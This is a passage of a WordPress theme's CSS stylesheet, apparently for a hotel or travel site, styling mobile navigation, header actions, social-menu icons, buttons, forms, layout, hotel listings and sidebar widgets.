	margin: 0;
	z-index: 9999;
	transition: transform 0.35s, opacity 0.45s, visibility 0.45s;
	opacity: 0;
	visibility: hidden;
	-ms-transform: translate(0, -100%);
	transform: translate(0, -100%);
}

.mobile-navigation .nav-header {
	padding: 20px 25px;
	background: #324457;
	position: relative;
	display: block;
}

.mobile-navigation .nav-header .nav-title {
	color: #FFF;
	margin: 0;
	padding: 0;
	line-height: 1;
	font-size: 21px;
	font-weight: 300;
}

.mobile-navigation .nav-header .nav-close {
	position: absolute;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
	right: 0;
	top: 0;
	z-index: 1;
	width: 50px;
	height: 50px;
	color: transparent;
}

.mobile-navigation .nav-header .nav-close::after, .mobile-navigation .nav-header .nav-close::before {
	position: absolute;
	content: "";
	left: 50%;
	top: 19px;
	bottom: auto;
	right: auto;
	height: 20px;
	width: 2px;
	background: #FFF;
}

.mobile-navigation .nav-header .nav-close::after {
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.mobile-navigation .nav-header .nav-close::before {
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.mobile-navigation .menu-primary,
.mobile-navigation .primary-menu {
	height: 100%;
	position: relative;
}

.mobile-navigation .menu-primary ul,
.mobile-navigation .primary-menu ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

.mobile-navigation .menu-primary ul li a,
.mobile-navigation .primary-menu ul li a {
	border-top: 1px solid #35495d;
	text-decoration: none;
	color: #FFF !important;
	display: block;
	transition: transform 0.35s;
	padding: 10px 25px;
}

.mobile-navigation .menu-primary ul li.menu-item-has-children > a, .mobile-navigation .menu-primary ul li.page_item_has_children > a,
.mobile-navigation .primary-menu ul li.menu-item-has-children > a,
.mobile-navigation .primary-menu ul li.page_item_has_children > a {
	position: relative;
}

.mobile-navigation .menu-primary ul li.menu-item-has-children > a::after, .mobile-navigation .menu-primary ul li.page_item_has_children > a::after,
.mobile-navigation .primary-menu ul li.menu-item-has-children > a::after,
.mobile-navigation .primary-menu ul li.page_item_has_children > a::after {
	content: "\f105";
	font-family: FontAwesome;
	position: absolute;
	right: 4%;
	font-size: 20px;
	line-height: 1;
}

.mobile-navigation .menu-primary ul li .sub-menu li a,
.mobile-navigation .menu-primary ul li .children li a,
.mobile-navigation .primary-menu ul li .sub-menu li a,
.mobile-navigation .primary-menu ul li .children li a {
	color: #FFF;
}

.mobile-navigation .menu-primary ul.slide-out-menu > li > a,
.mobile-navigation .primary-menu ul.slide-out-menu > li > a {
	-ms-transform: translate(-100%, 0);
	transform: translate(-100%, 0);
}

.mobile-navigation .menu-primary ul.slide-in-menu,
.mobile-navigation .primary-menu ul.slide-in-menu {
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}

.mobile-navigation .menu-primary > ul,
.mobile-navigation .primary-menu > ul {
	position: relative;
}

.mobile-navigation .menu-primary > ul > li ul,
.mobile-navigation .primary-menu > ul > li ul {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-ms-transform: translate(105%, 0);
	transform: translate(105%, 0);
	transition: transform 0.35s;
}

.mobile-navigation.navigation--show {
	opacity: 1;
	visibility: visible;
	-ms-transform: translate(0);
	transform: translate(0);
}

/*----------  Header-action  ----------*/
.header-action-container {
	padding-top: 24px;
}

.header-action-container .navigation-togglers-wrapper,
.header-action-container .navigation-header-action {
	display: table-cell;
	vertical-align: middle;
}

.header-action-container .navigation-togglers-wrapper {
	padding-left: 10px;
}

.header-action-container .navigation-togglers-wrapper .menu-toggle-mobile,
.header-action-container .navigation-togglers-wrapper .menu-toggle-desktop {
	font-size: 20px;
	padding-top: 4px;
	display: none;
	outline: none;
	background-color: transparent;
	border: none;
	cursor: pointer;
	color: inherit;
}

.header-action-container .navigation-togglers-wrapper .menu-toggle-desktop {
	top: 15px;
	left: 20px;
	display: none;
}

.header-action-container .navigation-togglers-wrapper .menu-toggle-desktop .fa::before {
	content: "\f0c9";
}

.header-action-container .navigation-togglers-wrapper .menu-toggle-desktop.menu-toggle--close .fa::before {
	content: "\f00d";
}

.header-action-container .navigation-header-action {
	margin: 0;
	padding: 2px 0 0 10px;
	list-style-type: none;
}

.header-action-container .navigation-header-action > li {
	display: inline-block;
	margin-right: 15px;
	cursor: pointer;
	transition: color 0.35s;
	vertical-align: middle;
}

.header-action-container .navigation-header-action > li:hover {
	color: #1E1E1F;
}

.header-action-container .navigation-header-action > li:last-child {
	margin-right: 0;
}

.header-action-container .navigation-header-action > li.header-action-item-cart, .header-action-container .navigation-header-action > li.header-action-item-wishlist {
	position: relative;
}

.header-action-container .navigation-header-action > li.header-action-item-cart .header-action-badge, .header-action-container .navigation-header-action > li.header-action-item-wishlist .header-action-badge {
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
	font-size: 9px;
	position: absolute;
	top: -5px;
	right: -15px;
	color: #FFF;
	background: #EF7278;
	width: 15px;
	height: 15px;
	padding: 3px;
	text-align: center;
	border-radius: 100%;
}

.header-action-container .navigation-header-action > li.header-action-item-search {
	position: relative;
}

.header-action-container .navigation-header-action > li.header-action-item-wishlist {
	margin: 0 12px;
}

.header-action-container .navigation-header-action > li.header-action-item-wishlist a {
	color: inherit;
}

/*----------  Post navigation  ----------*/
.navigation.posts-navigation, .navigation.post-navigation {
	padding: 30px 0;
}

.navigation.posts-navigation .nav-links .nav-previous,
.navigation.posts-navigation .nav-links .nav-next, .navigation.post-navigation .nav-links .nav-previous,
.navigation.post-navigation .nav-links .nav-next {
	display: inline-block;
}

.navigation.posts-navigation .nav-links .nav-previous a,
.navigation.posts-navigation .nav-links .nav-next a, .navigation.post-navigation .nav-links .nav-previous a,
.navigation.post-navigation .nav-links .nav-next a {
	border: 1px solid #CCC;
	padding: 10px 15px;
	display: block;
	text-decoration: none;
	color: #AAA;
	transition: all 0.35s;
}

.navigation.posts-navigation .nav-links .nav-previous a:hover,
.navigation.posts-navigation .nav-links .nav-next a:hover, .navigation.post-navigation .nav-links .nav-previous a:hover,
.navigation.post-navigation .nav-links .nav-next a:hover {
	background: #00BAF4;
	color: #FFF;
	border-color: #00BAF4;
}

.navigation.posts-navigation .nav-links .nav-previous a::before, .navigation.posts-navigation .nav-links .nav-previous a::after,
.navigation.posts-navigation .nav-links .nav-next a::before,
.navigation.posts-navigation .nav-links .nav-next a::after, .navigation.post-navigation .nav-links .nav-previous a::before, .navigation.post-navigation .nav-links .nav-previous a::after,
.navigation.post-navigation .nav-links .nav-next a::before,
.navigation.post-navigation .nav-links .nav-next a::after {
	content: "";
	font-family: FontAwesome;
	font-size: 14px;
}

.navigation.posts-navigation .nav-links .nav-previous, .navigation.post-navigation .nav-links .nav-previous {
	float: left;
}

.navigation.posts-navigation .nav-links .nav-previous a::before, .navigation.post-navigation .nav-links .nav-previous a::before {
	content: "\f104";
	padding-right: 10px;
}

.navigation.posts-navigation .nav-links .nav-next, .navigation.post-navigation .nav-links .nav-next {
	float: right;
}

.navigation.posts-navigation .nav-links .nav-next a::after, .navigation.post-navigation .nav-links .nav-next a::after {
	content: "\f105";
	padding-left: 10px;
}

.navigation.posts-navigation::before, .navigation.posts-navigation::after, .navigation.post-navigation::before, .navigation.post-navigation::after {
	display: table;
	content: "";
}

.navigation.posts-navigation::after, .navigation.post-navigation::after {
	clear: both;
}

/*----------  Footer Navigation  ----------*/
.footer-menu {
	list-style-type: none;
}

.footer-menu li {
	display: inline-block;
	padding-left: 10px;
}

.footer-menu li a {
	color: #516f8e;
	font-size: 12px;
}

.footer-menu li a:hover {
	color: #89a2bc;
}

/*----------  Header top menu  ----------*/
.header-top-menu {
	list-style-type: none;
}

.header-top-menu ul {
	padding: 0;
	margin: 0;
}

.header-top-menu li {
	display: inline-block;
	margin-right: 5px;
}

.header-top-menu li a {
	color: #CBC9CF;
	font-size: 12px;
	font-family: "Poppins", Helvetica, Arial, sans-serif;
}

.header-top-menu li a:hover {
	color: #FFF;
}

/*----------  Social Menu  ----------*/
.social-menu {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.social-menu li {
	display: inline-block;
	margin-left: 5px;
}

.social-menu li:first-child {
	margin-left: 0;
}

.social-menu li a {
	color: #CBC9CF;
}

.social-menu li a:hover {
	color: #00BAF4;
}

.social-menu li a::before {
	content: "";
	font-family: FontAwesome;
}

.social-menu li a[href*="facebook.com"]::before {
	content: "\f09a";
}

.social-menu li a[href*="instagram.com"]::before {
	content: "\f16d";
}

.social-menu li a[href*="twitter.com"]::before {
	content: "\f099";
}

.social-menu li a[href*="linkedin.com"]::before {
	content: "\f0e1";
}

.social-menu li a[href*="plus.google.com"]::before {
	content: "\f0d5";
}

.social-menu li a[href*="wordpress.org"]::before {
	content: "\f19a";
}

.social-menu li a[href*="vimeo.com"]::before {
	content: "\f27d";
}

.social-menu li a[href*="youtube.com"]::before {
	content: "\f16a";
}

.social-menu li a[href*="tumblr.com"]::before {
	content: "\f173";
}

.social-menu li a[href*="soundcloud.com"]::before {
	content: "\f1be";
}

.social-menu li a[href*="pinterest.com"]::before {
	content: "\f0d2";
}

.social-menu li a[href*="slack.com"]::before {
	content: "\f198";
}

.social-menu li a[href*="skype.com"]::before {
	content: "\f17e";
}

.social-menu li a[href*="github.com"]::before {
	content: "\f09b";
}

.social-menu li a[href*="dropbox.com"]::before {
	content: "\f16b";
}

.social-menu li a[href*="behance.com"]::before {
	content: "\f1b4";
}

.social-menu li a[href*="dribbble.com"]::before {
	content: "\f17d";
}

.clients-all-content .bx-prev,
.clients-all-content .bx-next {
	visibility: visible;
	opacity: 1;
	left: 0;
}

.clients-all-content .bx-next {
	right: 0;
}

/*----------  Modules  ----------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	        clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	        clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/* Fix bottom border issue with chrome */
.wp-a11y-speak-region {
	margin-top: -1px;
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.clearfix::before,
.clearfix::after,
.container::before,
.container::after,
.container-fluid::before,
.container-fluid::after,
.row::before,
.row::after {
	display: table;
	content: "";
}

.clearfix::after,
.container::after,
.container-fluid::after,
.row::after {
	clear: both;
}

/*----------  Layout  ----------*/
.btn {
	background: #CBC9CF;
	color: #424143;
	padding: 12px 30px;
	text-transform: uppercase;
	display: inline-block;
	transition: all 0.3s ease-in-out;
	cursor: pointer;
	outline: none;
	border: none;
	text-decoration: none;
	position: relative;
}

.btn:hover {
	box-shadow: inset 1px 1px 100px rgba(255, 255, 255, 0.3);
}

.btn .fa {
	line-height: 1.3;
}

.btn .fa.icon-left {
	float: left;
	padding-right: 10px;
}

.btn .fa.icon-right {
	float: right;
	padding-left: 10px;
}

/*----------  Sizes  ----------*/
.btn-small {
	padding: 7px 15px;
	font-size: 12px;
	border-width: 1px;
}

.btn-wide {
	padding: 13px 45px;
	font-size: 12px;
	border-width: 2px;
}

.btn-medium {
	font-size: 14px;
	font-weight: 500;
	padding: 20px 45px;
	border-width: 2px;
}

.btn-large {
	font-size: 22px;
	font-weight: 500;
	padding: 30px 60px;
	border-width: 4px;
}

/*----------  Variations  ----------*/
.btn-flat {
	border-radius: none;
}

.btn-rounded {
	border-radius: 100px;
}

.btn-bordered {
	border-color: #FFF;
	border-style: solid;
}

.btn-rounded-edges {
	border-radius: 3px;
}

.btn-left {
	text-align: left;
}

.btn-right {
	text-align: right;
}

.btn-center {
	text-align: center;
}

/*----------  Button color styles  ----------*/
.btn-primary {
	background: #00BAF4;
	color: #FFFFFF;
	border-color: #FFF;
}

.btn-orange {
	background: #F8A660;
	color: #FFF;
	border-color: #FFF;
}

.btn-orange:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #f9ae6f;
	border-color: #f9ae6f;
}

.btn-cyan {
	background: #83E0F1;
	color: #FFF;
	border-color: #FFF;
}

.btn-cyan:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #91e3f3;
	border-color: #91e3f3;
}

.btn-pink {
	background: #DD9EBD;
	color: #FFF;
	border-color: #FFF;
}

.btn-pink:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #e1a9c5;
	border-color: #e1a9c5;
}

.btn-yellow {
	background: #ffd633;
	color: #FFF;
	border-color: #FFF;
}

.btn-yellow:hover {
	box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
	background: #ffe16b;
	border-color: #ffe16b;
}

.btn-ghost {
	background: transparent;
	border-style: solid;
}

.btn-white {
	background: #FFF;
	color: #1E1E1F;
}

.btn-white .fa {
	color: #1E1E1F;
}

.btn-white:hover {
	background: #1E1E1F;
	color: #FFF;
}

.btn-white:hover .fa {
	color: #FFF;
}

.btn-black {
	background: #1E1E1F;
	color: #FFF;
}

.btn-black:hover {
	background: #FFF;
	color: #1E1E1F;
}

.btn-black:hover .fa {
	color: #1E1E1F;
}

/*----------  Buttom Group  ----------*/
.btn-group .btn {
	margin-right: 15px;
}

.btn-group .btn:last-child {
	margin-right: 0;
}

.form-input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	padding: 7px 15px;
	border: 1px solid #FFF;
	outline: none;
	transition: border-color 0.35s;
	margin-bottom: 15px;
	border: 1px solid #CCC;
}

.form-input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	border: 1px solid #00BAF4;
}

textarea {
	width: 100%;
}

input[type="submit"] {
	background: #CBC9CF;
	color: #424143;
	padding: 12px 30px;
	text-transform: uppercase;
	display: inline-block;
	transition: all 0.3s ease-in-out;
	cursor: pointer;
	outline: none;
	border: none;
	text-decoration: none;
	position: relative;
	background: #00BAF4;
	color: #FFFFFF;
	border-color: #FFF;
}

.form-input-small {
	padding: 5px;
}

.form-input-full-width {
	width: 100%;
}

.form-input-medium {
	padding: 15px 20px;
}

.form-input-rounded {
	border-radius: 3px;
}

.form-column input,
.form-column label {
	display: block;
}

.form-column label {
	color: #67666A;
	margin: 0 0 15px;
	font-size: 15px;
}

.form-column .form-input {
	padding: 7px 15px 7px 35px;
}

.form-column .form-input-small {
	padding: 7px 15px;
}

.form-column .fa {
	position: absolute;
	color: #CBC9CF;
	font-size: 16px;
	left: 27px;
	top: 42px;
}

/* Contact Form 7 */
form.wpcf7-form .wpcf7-text {
	width: 100%;
	background: #F9FAFB;
	color: #AEB1BD;
	margin-bottom: 0;
	padding: 10px 15px;
}

body {
	background: #FFF;
	/* Fallback for when there is no custom background color defined. */
}

/* Left Sidebar */
body.left-sidebar #primary {
	float: right;
}

body.left-sidebar #secondary {
	float: left;
	padding-left: 0;
	padding-right: 45px;
}

/* Full-Width */
body.full-width #primary,
body.full-width #secondary {
	float: none;
	width: 100%;
}

/*----------  Boxed Layout  ----------*/
body.boxed {
	margin: 15px auto;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

@media (min-width: 768px) {
	body.boxed {
		width: 750px;
	}
}

@media (min-width: 992px) {
	body.boxed {
		width: 970px;
	}
}

@media (min-width: 1200px) {
	body.boxed {
		width: 1170px;
	}
}

body.boxed .header-sticky .header-inner-wrapper {
	margin: 0 auto;
}

@media (min-width: 768px) {
	body.boxed .header-sticky .header-inner-wrapper {
		width: 750px;
	}
}

@media (min-width: 992px) {
	body.boxed .header-sticky .header-inner-wrapper {
		width: 970px;
	}
}

@media (min-width: 1200px) {
	body.boxed .header-sticky .header-inner-wrapper {
		width: 1170px;
	}
}

/*---------- On Page Builder Page  ----------*/
body.siteorigin-panels #primary,
body.siteorigin-panels #secondary {
	margin-top: 0;
}

body.siteorigin-panels .hentry {
	margin-bottom: 0;
}

body.siteorigin-panels .site-footer {
	margin-top: 0;
}

html {
	box-sizing: border-box;
}

*,
*::before,
*::after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

#page {
	background: #FFF;
	position: relative;
	word-wrap: break-word;
	transition: padding 0.35s;
}

#page.off-canvas {
	padding-left: 300px;
	overflow: hidden;
}

#page.off-canvas.slide-from-right {
	padding-left: 0;
	padding-right: 300px;
}

/*----------  Layout  ----------*/
#primary,
#secondary {
	margin-top: 60px;
}

#primary {
	float: left;
	width: 66.66666667%;
}

@media (max-width: 768px) {
	#primary {
		float: none;
		width: 100%;
	}
}

#secondary {
	float: right;
	width: 33.33333333%;
	padding-left: 45px;
}

@media (max-width: 768px) {
	#secondary {
		float: none;
		width: 100%;
	}
}

#colophon {
	clear: both;
}

/*----------  Hotels  ----------*/
.hotels-container .hotels {
	padding: 0;
	list-style-type: none;
}

.hotels-container .hotels .hotel-thumbnail {
	margin: 0;
	padding: 0;
	position: relative;
	overflow: hidden;
}

.hotels-container .hotels .hotel-thumbnail img {
	display: block;
}

.hotels-container .hotels .hotel-thumbnail .inside-caption {
	background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5));
	margin: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	padding: 15px;
}

.hotels-container .hotels .hotel-thumbnail .inside-caption .star {
	color: #F7C032;
}

.hotels-container .hotels .hotel-description {
	background: #F9F7F5;
	padding: 20px;
}

.hotels-container .hotels .hotel-description .hotel-title {
	margin: 0 0 7px;
	font-size: 18px;
}

.hotels-container .hotels .hotel-description .hotel-price .amount {
	color: #FFA742;
	font-weight: 600;
}

.hotels-container .hotels .hotel-description .hotel-price .time-periods {
	font-size: 12px;
	color: #807F83;
}

/*====================================
=            Homepage App            =
====================================*/
.app-features .app-features-left,
.app-features .app-features-right {
	padding: 10% 0 0;
}

.app-features .app-feature-image {
	text-align: center;
}

.cta-app {
	margin-bottom: 0;
	padding: 0;
}

.cta-app .cta-app-image {
	padding-top: 90px;
	margin-bottom: -4px;
}

.cta-app .cta-info {
	margin-top: 28%;
}

/*=====  End of Homepage App  ======*/
/*----------  Header  ----------*/
.site-header.logo-right-menu-left .site-branding {
	padding-left: 0;
	padding-right: 15px;
}

.site-header.logo-right-menu-left .header-bottom-left-section {
	float: right;
}

.site-header.logo-right-menu-left .header-bottom-right-section {
	float: left;
}

.site-header.logo-right-menu-left .navigation-default,
.site-header.logo-right-menu-left .main-navigation-max-mega-menu {
	float: right;
}

.site-header.logo-right-menu-left .header-action-container {
	float: left;
}

.site-header.logo-right-menu-left .header-action-container .navigation-header-action {
	float: right;
}

.site-header.logo-right-menu-left .header-action-container .navigation-togglers-wrapper {
	float: left;
	padding: 0;
}

.site-header.logo-right-menu-left .header-action-search-form {
	left: 0;
	right: auto;
}

.site-header.logo-center-menu-center .header-bottom-left-section,
.site-header.logo-center-menu-center .header-bottom-right-section {
	float: none;
}

.site-header.logo-center-menu-center .header-bottom-left-section {
	text-align: center;
}

.site-header.logo-center-menu-center .header-bottom-right-section {
	position: relative;
}

.site-header.logo-center-menu-center .main-navigation-max-mega-menu {
	float: none;
}

.site-header.logo-center-menu-center .navigation-default {
	margin: 0 auto;
	float: none;
	border-top: 1px solid #E5E4E6;
}

.site-header.logo-center-menu-center .navigation-default .menu-primary,
.site-header.logo-center-menu-center .navigation-default .primary-menu {
	text-align: center;
}

.site-header.logo-center-menu-center .navigation-default .menu-primary li a,
.site-header.logo-center-menu-center .navigation-default .primary-menu li a {
	text-align: left;
}

.site-header.logo-center-menu-center .header-action-container {
	position: absolute;
	right: 0;
	top: 0;
}

.site-header.logo-center-menu-center .header-bottom .site-identity-container {
	margin: 0 auto;
	border-bottom: 0 solid rgba(255, 255, 255, 0.5);
}

.header-top {
	padding: 15px 0;
	background-color: #1F1F1F;
	border-bottom: 0 solid rgba(255, 255, 255, 0.5);
	transition: all 0.35s;
}

.header-top .container--flex {
	-ms-flex-pack: justify;
	    justify-content: space-between;
	-ms-flex-align: center;
	    align-items: center;
}

.header-top .header-top-left-section {
	text-align: left;
	-ms-flex: 7;
	    flex: 7;
}

.header-top .header-top-right-section {
	text-align: right;
}

.header-bottom {
	background-color: #F9F9F9;
	border-bottom: 0 solid rgba(255, 255, 255, 0.5);
	transition: all 0.35s;
}

.header-bottom .container {
	position: relative;
}

.header-bottom .header-bottom-left-section {
	float: left;
}

.header-bottom .header-bottom-right-section {
	float: right;
}

.header-sticky .header-inner-wrapper {
	top: 0;
	width: 100%;
	z-index: 999;
	transition: transform 0.35s, box-shadow 0.35s;
}

.header-sticky.header-transparent-logo.headroom--top .logo-container {
	display: none;
}

.header-sticky.header-transparent-logo.headroom--top .logo-container--transparent {
	display: block;
}

.header-transparent.headroom--top .header-inner-wrapper .header-top {
	background: transparent;
}

.header-transparent.headroom--top .header-inner-wrapper .header-bottom {
	background: transparent;
}

.navigation-default,
.main-navigation-max-mega-menu {
	float: left;
}

.header-action-container {
	float: right;
}

/*----------  Site Identity and Logo  ----------*/
.site-identity-container {
	display: table;
	padding: 15px 0;
}

.logo-container,
.site-branding {
	display: table-cell;
	vertical-align: middle;
}

.logo-container--transparent {
	display: none;
}

.site-branding {
	padding-left: 15px;
}

.site-branding .site-title {
	font-size: 20px;
	margin: 0;
}

.site-branding .site-title a {
	color: #424143;
}

.site-branding .site-title a:hover {
	color: #00BAF4;
}

.site-description {
	margin: 0;
	font-size: 12px;
	color: #67666A;
}

.wp-custom-header {
	position: relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	padding-top: 25px;
	height: 0;
}

.wp-custom-header:hover .wp-custom-header-video-button {
	visibility: visible;
	opacity: 1;
	-ms-transform: translateY(0);
	    transform: translateY(0);
}

.wp-custom-header > img,
.wp-custom-header #wp-custom-header-video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.wp-custom-header .wp-custom-header-video-button {
	position: absolute;
	top: calc( 50% - 30px);
	left: calc( 50% - 30px);
	z-index: 9999;
	text-indent: -9999px;
	color: #252525;
	height: 60px;
	width: 60px;
	text-align: center;
	font-size: 28px;
	border-radius: 50%;
	border: none;
	outline: none;
	background: #00BAF4;
	color: #FFFFFF;
	cursor: pointer;
	box-shadow: 0 0 60px rgba(0, 0, 0, 0.5);
	transition: box-shadow 0.35s, opacity 0.35s, visibility 0.35s, transform 0.35s;
	opacity: 0;
	visibility: hidden;
	-ms-transform: translateY(10px);
	    transform: translateY(10px);
}

.wp-custom-header .wp-custom-header-video-button:hover {
	box-shadow: 0 0 75px rgba(0, 0, 0, 0.8);
}

.wp-custom-header .wp-custom-header-video-button::before {
	text-indent: 0;
	content: "";
	font-family: FontAwesome;
	float: left;
	margin-left: 16px;
}

.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause::before {
	content: "\f04b";
}

.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play {
	font-size: 24px;
}

.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play::before {
	margin-left: 14px;
	content: "\f04c";
}

.padding-small {
	padding-top: 45px;
	padding-bottom: 45px;
}

.padding-medium {
	padding-top: 90px;
	padding-bottom: 90px;
}

.padding-large {
	padding-top: 180px;
	padding-bottom: 180px;
}

/*----------  Widget  ----------*/
.widget {
	margin: 0 0 60px;
}

.widget .widget-title {
	font-size: 18px;
	margin: 0 0 15px;
	position: relative;
	font-weight: 500;
}

.widget > ul,
.widget .menu {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.widget > ul > li,
.widget .menu > li {
	border-bottom: 1px solid #F4F3F3;
	padding: 10px 0;
	line-height: 24px;
}

.widget > ul > li span,
.widget > ul > li span a,
.widget .menu > li span,
.widget .menu > li span a {
	color: #807F83;
}

.widget > ul > li a,
.widget .menu > li a {
	color: #424143;
	text-decoration: none;
	display: inline-block;
	transition: all 0.35s;
}

.widget > ul > li a:hover,
.widget .menu > li a:hover {
	color: #00BAF4;
}

.widget > ul > li:last-child,
.widget .menu > li:last-child {
	border-bottom: none;
}

.widget.widget--ribbon .widget-title {
	padding: 0 0 0 30px;
}

.widget.widget--ribbon .widget-title::before {
	content: "";
	position: absolute;
	top: 3px;
	left: 0;
	width: 0;
	height: 0;
	border-top: 15px solid #00BAF4;
	border-right: 15px solid transparent;
}

.widget.widget_search .search-form, .widget.widget_product_search .search-form {
	position: relative;
}

.widget.widget_search .search-field, .widget.widget_product_search .search-field {
	padding: 10px 16px;
	display: block;
	width: 100%;
	border: 1px solid #E5E4E6;
	transition: all 0.35s;
	outline: none;
	border-radius: 3px;
}

.widget.widget_search .search-field:focus, .widget.widget_product_search .search-field:focus {
	border: 1px solid #00BAF4;
}

.widget.widget_search input[type="submit"],
.widget.widget_search .search-submit, .widget.widget_product_search input[type="submit"],
.widget.widget_product_search .search-submit {
	position: absolute;
	top: 0;
	right: 0;
	height: 100%;
	bottom: 0;
	background: none;
	border: none;
	outline: none;
	padding: 0 12px;
	color: #424143;
	transition: all 0.3s ease-in-out;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
}

.widget.widget_search input[type="submit"] .fa,
.widget.widget_search .search-submit .fa, .widget.widget_product_search input[type="submit"] .fa,
.widget.widget_product_search .search-submit .fa {
	color: #67666A;
}

.widget.widget_search input[type="submit"]:hover,
.widget.widget_search .search-submit:hover, .widget.widget_product_search input[type="submit"]:hover,
.widget.widget_product_search .search-submit:hover {
	background: #00BAF4;
	color: #FFF;
}

.widget.widget_recent_comments .recentcomments a {
	display: inline-block;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
	line-height: 2.5625;
	padding: 0;
	text-align: center;
}

.widget.widget_calendar caption {
	font-size: 18px;
	margin: 0 0 30px;
	position: relative;
	padding: 0 0 0 30px;
	font-weight: 500;
}

.widget.widget_calendar caption::before {
	content: "";
	position: absolute;
	top: 3px;
	left: 0;
	width: 0;
	height: 0;
	border-top: 15px solid #00BAF4;
	border-right: 15px solid transparent;
}

.widget.widget_calendar tbody a {
	background-color: #00BAF4;
	color: #FFF;
	display: block;
	font-weight: 700;
	text-decoration: none;
	transition: all 0.35s;
}

.widget.widget_calendar tbody a:hover, .widget.widget_calendar tbody a:focus {
	background-color: #EF7278;
	color: #FFF;
}

.widget.widget_calendar tfoot a {
	color: #00BAF4;
}

.widget.widget_tag_cloud .tagcloud a {
	display: inline-block;
	padding: 5px;
	border: 1px solid #999DB2;
	transition: all 0.35s;
	font-size: 12px;
	text-decoration: none;
	color: #807F83;
	margin-bottom: 5px;
	margin-right: 5px;
}

.widget.widget_tag_cloud .tagcloud a:hover {
	background: #00BAF4;
	border-color: #00BAF4;
	color: #FFF;
}

.widget.no-bottom-margin {
	margin-bottom: 0;
}

/*----------  Content  ----------*/
.sticky {
	display: block;
}

.hentry {
	margin-bottom: 90px;
}

.hentry .entry-thumbnail {
	margin: 0 0 20px;
}

.hentry .entry-thumbnail img {
	display: block;
	max-width: 100%;
	height: auto;
}

.hentry .entry-header {
	margin: 0;
}

.hentry .entry-title {
	margin: 0 0 15px;
	font-size: 26px;
}

.hentry .entry-title a {
	text-decoration: none;
	color: #1E1E1F;
	transition: color 0.35s;
}

.hentry .entry-title a:hover {
	color: #00BAF4;
}

.hentry .entry-meta {
	margin: 0 0 20px;
	line-height: 24px;
}

.hentry .entry-meta > span {
	color: #67666A;
}

.hentry .entry-meta > span::after {
	content: "|";
	padding: 10px;
}

.hentry .entry-meta > span:last-child::after {
	content: "";
}

.hentry .entry-meta > span a {
	color: #252525;
}

.hentry .entry-meta > span a:hover {
	color: #00BAF4;
}

.hentry .entry-content .read-more {
	font-weight: 500;
	text-transform: uppercase;
	color: #67666A;
	border-bottom: 2px solid #67666A;
	text-decoration: none;
	font-size: 12px;
	transition: all 0.35s;
}

.hentry .entry-content .read-more:hover {
	color: #00BAF4;
	border-color: #00BAF4;
}

.hentry .entry-footer .cat-links,
.hentry .entry-footer .tags-links {
	margin-right: 20px;
}

.blog-style-grid .hentry,
.featured-post-container .hentry {
	margin: 0 0 30px;
}

.blog-style-grid .hentry .entry-thumbnail,
.featured-post-container .hentry .entry-thumbnail {
	margin: 0 0 30px;
	overflow: hidden;
}

.blog-style-grid .hentry .entry-title,
.featured-post-container .hentry .entry-title {
	margin: 0 0 10px;
	font-size: 22px;
	font-weight: 400;
}

.blog-style-grid .hentry .entry-meta,
.featured-post-container .hentry .entry-meta {
	margin: 0 0 20px;
}

.blog-style-grid .hentry .entry-meta span,
.featured-post-container .hentry .entry-meta span {
